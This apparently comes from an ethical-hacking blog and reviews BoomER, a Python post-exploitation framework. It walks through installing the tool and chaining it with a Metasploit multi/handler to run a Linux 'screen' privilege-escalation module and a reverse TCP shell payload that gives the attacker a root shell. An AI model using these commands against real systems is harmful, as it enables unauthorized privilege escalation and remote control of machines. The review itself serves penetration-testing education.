BoomER is a Command-line interface python open-source framework fully developed in Python 3.X for post-exploitation of targets with the objective to exploit local vulnerabilities on the big three OS’s (Windows/Linux/Mac). The tool allows for interaction with third-party software like Metasploit to chain attacks together.
Installation
1 – Go to the Github Repository
2 – git clone https://github.com/Josue87/BoomER

2 – cd BoomER

3 – Install requirements depends on your system OS
Since I’m using Kali I will sudo pip3 install -r linuxrequirements.txt

Usage
To explain the usage of BoomER in this example we use Metasploit and try to perform a local exploitation attack on Kali using normal user privileges
1 – We launch Metasploit with the command msfconsole or msfdb run
1.1 we type use exploit/multi/handler
1.2 set LHOSt {yourip}
1.3 set LPORT {yourport}


2 – we launch BoomER with the command python3 boomer.py

2.1 Loading Linux module and the payload
load linux/elevation/screen_exploit
put payload msf/linux/x64/shell_reverse_tcp

2.2 we set the same LHOST and LPORT we made on Metasploit in BoomER
put lhost {yourip}
put lport {yourport}

3 – We run exploit -j -z in Metasploit and run in BoomER
![]()
4 – and we get our root shell

Pros
– Fully Customized
– Easy Syntax (Similar to MSF)
Cons
– MSF has Local Modules already
– Not in active development
I think BoomER is a powerful tool with a syntax that’s similar to Metasploit and works to exploit local vulnerabilities, they implemented many modules that work in all type of OS’s, I will be awarding it 3/5 bunnies.



Want To Learn More About Ethical Hacking?
Do you know of another GitHub related hacking tool?
Get in touch with us via the contact form if you would like us to look at any other GitHub ethical hacking tools.